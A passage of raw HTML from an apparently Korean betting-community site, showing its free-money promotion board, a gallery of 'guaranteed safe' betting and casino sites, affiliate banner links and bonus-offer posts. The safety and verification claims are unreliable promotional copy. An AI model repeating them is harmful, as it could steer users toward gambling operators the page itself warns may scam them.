									<ul class="sub-1dul">
									
										
										<li class="sub-1dli on">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong" class="sub-1da">
												꽁머니 홍보방																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=hong" class="sub-1da">
												토토홍보																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr" class="sub-1da">
												총판홍보																							</a>
										</li>
																		</ul>
								</div>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://totowgwg.net"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->

		<!-- Mobile Menu -->
		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://totowgwg.net">메인</a>
					</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd">
								안전보증업체															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=money">
								꽁머니															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=site">
								토토사이트															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite">
								먹튀검증															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=banner">
								토토배너															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=qnstjr">
								커뮤니티															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								홍보게시판															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=notice">
								공지사항															</a>
						</li>
											<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rhror">
								고객센터															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong">
								꽁머니 홍보방															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=hong">
								토토홍보															</a>
						</li>
										<li>
							<a href="https://totowgwg.net/bbs/board.php?bo_table=rnwlr">
								총판홍보															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
		</div><!-- .m-menu -->
	</nav><!-- .at-menu -->

	<div class="clearfix"></div>
	
			<div class="at-title">
			<div class="at-container">
				<div class="page-title en">
					<strong class="cursor" onclick="go_page('https://totowgwg.net/bbs/board.php?bo_table=moneyhong');">
						꽁머니홍보					</strong>
				</div>
									<div class="page-desc hidden-xs">
						<i class='fa fa-bell'></i> 꽁5천,꽁1만,가입머니,가입꽁,꽁머니사이트정보					</div>
								<div class="clearfix"></div>
			</div>
		</div>
	
	<div class="at-body">
					<div class="at-container">
							<div class="row at-row">
					<div class="col-md-9 at-col at-main">		
					
<style>
	.widget-index .at-main,
	.widget-index .at-side { padding-bottom:0px; }
	.widget-index .div-title-underbar { margin-bottom:15px; }
	.widget-index .div-title-underbar span { padding-bottom:4px; }
	.widget-index .div-title-underbar span b { font-weight:500; }
	.widget-index .widget-img img { display:block; max-width:100%; /* 배너 이미지 */ }
	.widget-box { margin-bottom:25px; }
	#towang {
		margin: 0 0 10px 0;
		padding: 30px 10px;
		color: #999;
		font-size: 16px;
		text-align: center;
		line-height: 20px;
		background: url(../../../img/design/main_bg.png) no-repeat 50% 50%;
		background-size: cover;
	}
</style>

<section class="board-list"> 

	
	<div class="row at-row">
		<!-- 메인 영역 -->
		<div class="col-md-9 at-col at-main" style="width:100%;">

			<div id="towang" style="margin-bottom:20px;color:white;">
				
				<h1>꽁머니홍보방 가입머니 가입정보 공유</h1><br /><br/><span>
					꽁머니 지급하는 업체 들 이 홍보하고있는 게시판입니다. 꽁머니 게시판 을 통하여 꽁머니사이트 의 정보 를 확인하고 이용할수있습니다.<br>
					하지만, 꽁머니 를 통해 먹튀 를 일삼는 업체 들이 늘어나고있으니, 각별한 주의 바랍니다.<br>
					토토왕국 꽁머니홍보 게시판 을 이용하기위해서는 인증 을 통해 선별된 업체 만이 홍보가능 합니다.<br>
					하지만, 꽁머니홍보 게시판 을 통한 가입 후 피해는 보상되지않습니다. 토토왕국 보증업체 에서도 꽁머니 지급 사이트 를 확인하실수있으며,<br>
					꽁머니10000 부터 꽁머니50000 까지 다양한 꽁머니 사이트 를 확인할수있습니다.<br>
					국내 최대 규모 의 꽁머니홍보 방 을 통해 꽁머니사이트 정보 를 확인하고 이용하실수있습니다.
					</span>			</div>

			<!-- 보증업체 시작 -->
			<div class="div-title-underbar" style="margin-bottom:-1px;border:1px solid #aaaaaa;border-bottom:none;">
								<img src="/img/design/title-1.png" alt="" style="width:100%;"/>
							</div>
			<div class="widget-box" style="margin-bottom:10px;border:1px solid #aaaaaa;padding:10px 15px;border-top:none;">
				<style>
	#tdgopbqevrsmxkhcuwinljf { margin-right:-15px; margin-bottom:-15px; }
	#tdgopbqevrsmxkhcuwinljf .post-row { width:25%; }
	#tdgopbqevrsmxkhcuwinljf .post-list { margin-right:15px; margin-bottom:15px; }
	#tdgopbqevrsmxkhcuwinljf .post-subject { height:20px; }
	#tdgopbqevrsmxkhcuwinljf .img-wrap { padding-bottom:71.43%; }
		@media (max-width:1199px) { 
		.responsive #tdgopbqevrsmxkhcuwinljf { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tdgopbqevrsmxkhcuwinljf .post-row { width:25%; } 
		.responsive #tdgopbqevrsmxkhcuwinljf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #tdgopbqevrsmxkhcuwinljf { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tdgopbqevrsmxkhcuwinljf .post-row { width:25%; } 
		.responsive #tdgopbqevrsmxkhcuwinljf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #tdgopbqevrsmxkhcuwinljf { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tdgopbqevrsmxkhcuwinljf .post-row { width:50%; } 
		.responsive #tdgopbqevrsmxkhcuwinljf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #tdgopbqevrsmxkhcuwinljf { margin-right:-15px; margin-bottom:-15px; }
		.responsive #tdgopbqevrsmxkhcuwinljf .post-row { width:50%; } 
		.responsive #tdgopbqevrsmxkhcuwinljf .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="tdgopbqevrsmxkhcuwinljf" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1309" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/216e64e7bd63a5eed90a607dd7fa32c0_1748760667_2573.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1309">
												본즈 해외메이저 원화입금가능 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2505/6d26c27e5ae53a0bdd2880ac0281a071_1747746276_5956.jpeg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1290">
												WBC247 해외에이전시 안전놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2510/d4aa8f7e298697c5a39da5c7bc44e923_1760250125_0692.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1398">
												CU벳 먹튀검증 완료된 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/216e64e7bd63a5eed90a607dd7fa32c0_1748755342_2117.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308">
												룰라벳 최고의 안전성을 자랑하는 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2601/ae5b56b7695d4c48be765042560841e1_1768566148_2745.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424">
												우라칸 메이저놀이터 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2601/1a348c8bb961a5f0e70be4f983824d7e_1768372706_8225.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441">
												메이저 슬롯사이트 크레이지슬롯											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2509/64f8861a2f2b1896dcdbd13f8b3a5777_1757860972_0128.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1372">
												디즈니 명품메이저 놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2510/d4aa8f7e298697c5a39da5c7bc44e923_1760250036_556.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397">
												알트벳 고액전용 메이저놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2512/thumb-2afcf4394ad13dab879caace43357167_1766472625_7819_210x150.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425">
												스피드 최고의 토토 카지노 놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1415" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2511/0f4fbc6f4458c51bc67842aa38a454ff_1764040992_196.gif" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1415">
												보증업체 문의											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1310" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/80d34827e1d47cfc548a6f6c6f0f33a9_1749040133_6648.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1310">
												여왕벌 무제재 무제한 배팅 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/fd7a409d6d394e2d4305310c7071dc06_1750659368_0937.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318">
												파라존코리아 가입머니1만 지급											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
			</div>
			<!-- 갤러리 끝 -->	
			
			<!-- 커뮤니티 시작 -->
			<div class="div-title-underbar" style="margin-bottom:-1px;border:1px solid #aaaaaa;border-bottom:none;">
								<img src="/img/design/title-2-2.png" alt="" style="width:100%;"/>
							</div>
			<div class="widget-box" style="border:1px solid #aaaaaa;padding:10px 15px;border-top:none;">
				<div style="margin-bottom:10px;">
					<style>
	#ajidugmfkeohbnptqrxcswvl { margin-right:-15px; margin-bottom:-15px; }
	#ajidugmfkeohbnptqrxcswvl .post-row { width:50%; }
	#ajidugmfkeohbnptqrxcswvl .post-list { margin-right:15px; margin-bottom:15px; }
	#ajidugmfkeohbnptqrxcswvl .post-subject { height:20px; }
	#ajidugmfkeohbnptqrxcswvl .img-wrap { padding-bottom:17.53%; }
		@media (max-width:1199px) { 
		.responsive #ajidugmfkeohbnptqrxcswvl { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ajidugmfkeohbnptqrxcswvl .post-row { width:50%; } 
		.responsive #ajidugmfkeohbnptqrxcswvl .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #ajidugmfkeohbnptqrxcswvl { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ajidugmfkeohbnptqrxcswvl .post-row { width:50%; } 
		.responsive #ajidugmfkeohbnptqrxcswvl .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #ajidugmfkeohbnptqrxcswvl { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ajidugmfkeohbnptqrxcswvl .post-row { width:100%; } 
		.responsive #ajidugmfkeohbnptqrxcswvl .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #ajidugmfkeohbnptqrxcswvl { margin-right:-15px; margin-bottom:-15px; }
		.responsive #ajidugmfkeohbnptqrxcswvl .post-row { width:100%; } 
		.responsive #ajidugmfkeohbnptqrxcswvl .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="ajidugmfkeohbnptqrxcswvl" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://rd-01.com/" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2412/9fedbd31745ec9d79eac4fc1d3e0e3f7_1735385668_5461.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://youtoob11.com/a/towg" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2503/a40410d4ae9f32e54dbca4ac84bf50bf_1743338249_4308.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://yxv7925.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2503/07d5c7175ea2f0c5819bce771117d479_1741526975_683.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://so.nice-site1.com/joycasino/ko/aviator-demo?apkpop=0&partner=p49445p3313485p643e" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645833_5944.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://start.best-web1.com/casino-x/ko/green-neon-ko?apkpop=0&partner=p49445p3313484p247e" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645573_3485.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://get2me.top/ko/?apkpop=0&partner=lnk13za8w11i0y" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645772_2976.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://bc-8k.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2504/ec6602029fe5f1f8bdf302dbef14e40d_1744590768_1045.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://ok-8888.com/?code=0909" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2505/2beb921b2b34388a69eb08e16ac33614_1746424996_6459.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://www.qkc709.com/?ac=r20231" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2507/68a95773882dd62de1b4253485aa8541_1752848699_1976.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://qps200.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2504/4611867be4f20c3f1caec8a38d982715_1743653105_5189.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://kbodr.com/?a=towg" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2501/8ab401c825797fc9b4902d0e9e4fd391_1737370091_2148.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://reffpa.com/L?tag=d_3966647m_14237c_&site=3966647&ad=14237&r=registration" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2412/03a2d12162f918faf3ebac759ded4d97_1734696262_6334.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://t.me/totowang" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2409/cf7977e1f215b5ae244186aef753ead0_1725874071_9936.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://ttt.topswins.com/ramenbet/ko/welcome?apkpop=0&partner=p49445p3313483pee16" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645906_481.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
				</div>
				<style>
	#dxinpugsjrvywkeomtqlfh { margin-right:-15px; margin-bottom:-15px; }
	#dxinpugsjrvywkeomtqlfh .post-row { width:100%; }
	#dxinpugsjrvywkeomtqlfh .post-list { margin-right:15px; margin-bottom:15px; }
	#dxinpugsjrvywkeomtqlfh .post-subject { height:20px; }
	#dxinpugsjrvywkeomtqlfh .img-wrap { padding-bottom:11.41%; }
		@media (max-width:1199px) { 
		.responsive #dxinpugsjrvywkeomtqlfh { margin-right:-15px; margin-bottom:-15px; }
		.responsive #dxinpugsjrvywkeomtqlfh .post-row { width:100%; } 
		.responsive #dxinpugsjrvywkeomtqlfh .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #dxinpugsjrvywkeomtqlfh { margin-right:-15px; margin-bottom:-15px; }
		.responsive #dxinpugsjrvywkeomtqlfh .post-row { width:100%; } 
		.responsive #dxinpugsjrvywkeomtqlfh .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #dxinpugsjrvywkeomtqlfh { margin-right:-15px; margin-bottom:-15px; }
		.responsive #dxinpugsjrvywkeomtqlfh .post-row { width:100%; } 
		.responsive #dxinpugsjrvywkeomtqlfh .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #dxinpugsjrvywkeomtqlfh { margin-right:-15px; margin-bottom:-15px; }
		.responsive #dxinpugsjrvywkeomtqlfh .post-row { width:100%; } 
		.responsive #dxinpugsjrvywkeomtqlfh .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="dxinpugsjrvywkeomtqlfh" class="basic-post-gallery">
		<div class="post-none">등록된 글이 없습니다.</div>
	<div class="clearfix"></div>
</div>
			</div>
			<!-- 커뮤니티 끝 -->
		</div>
	</div>

	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="moneyhong">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">
			
<div class="table-responsive">
	<table class="table div-table list-pc bg-white">
	<thead>
	<tr>
				<th scope="col" class="text-center">번호</th>
						<th scope="col" class="text-center">제목</th>
		<th scope="col" class="text-center">글쓴이</th>
		<th scope="col" class="text-center"><a href="/bbs/board.php?bo_table=moneyhong&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">날짜</a></th>
		<th scope="col" class="text-center"><a href="/bbs/board.php?bo_table=moneyhong&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1"><nobr>조회</nobr></a></th>
					</tr>
	</thead>
	<tbody>
		<tr class="active">
				<td class="text-center font-11">
			<span class="wr-icon wr-notice"></span>		</td>
						<td class="list-subject notice">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=407">
								<span class="wr-icon wr-hot"></span>				매일 업데이트 되는 꽁머니 채널 오픈							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></td>
		<td class="text-center en font-11">2024.09.11</td>
		<td class="text-center en font-11">2931</td>
					</tr>
		<tr class="active">
				<td class="text-center font-11">
			<span class="wr-icon wr-notice"></span>		</td>
						<td class="list-subject notice">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=302">
								<span class="wr-icon wr-hot"></span>				토토왕국 이벤트 누구나 참여가능합니다. 총상금 1000만원							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></td>
		<td class="text-center en font-11">2024.05.28</td>
		<td class="text-center en font-11">3446</td>
					</tr>
		<tr class="active">
				<td class="text-center font-11">
			<span class="wr-icon wr-notice"></span>		</td>
						<td class="list-subject notice">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=296">
								<span class="wr-icon wr-hot"></span>				토토왕국 꽁머니홍보 게시판 이용방법 [ 제재,제한,삭제]							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'q9Wp0NrDpcqVk2SVd6OVr5WlY5PTow--', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/admin.png"> 최고관리자</span></a></b></td>
		<td class="text-center en font-11">2024.05.26</td>
		<td class="text-center en font-11">3680</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">35</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=574">
								<span class="wr-icon wr-hot"></span>				⚡️메이저 블랙⚡️ 신규 첫40% ⚡️입플⚡️지노슬롯요율⚡️일일/주간 페이백 둘다지급							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'nba986', '무등산', '', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> 무등산</span></a></b></td>
		<td class="text-center en font-11">2025.12.08</td>
		<td class="text-center en font-11">150</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">34</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=573">
								<span class="wr-icon wr-hot"></span>				가입 즉시 꽁머니 3만원 지급/입플							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rkwmdk12', 'rkwmdk12', 'rs6Yy8nTn8eam3LKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> rkwmdk12</span></a></b></td>
		<td class="text-center en font-11">2025.11.01</td>
		<td class="text-center en font-11">380</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">33</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=572">
								<span class="wr-icon wr-hot"></span>				식사비3만 / 입플 5일간 환전 상관 없이							</a>
		</td>
		<td class="text-center"><b><a href="javascript:;" onClick="showSideView(this, 'rkwmdk12', 'rkwmdk12', 'rs6Yy8nTn8eam3LKpJadpV6WpJ0-', '');"><span class="member"><img src="https://totowgwg.net/img/level/new/1.png"> rkwmdk12</span></a></b></td>
		<td class="text-center en font-11">2025.10.28</td>
		<td class="text-center en font-11">331</td>
					</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">32</span>		</td>
						<td class="list-subject">
			<a href="https://totowgwg.net/bbs/board.php?bo_table=moneyhong&amp;wr_id=571">
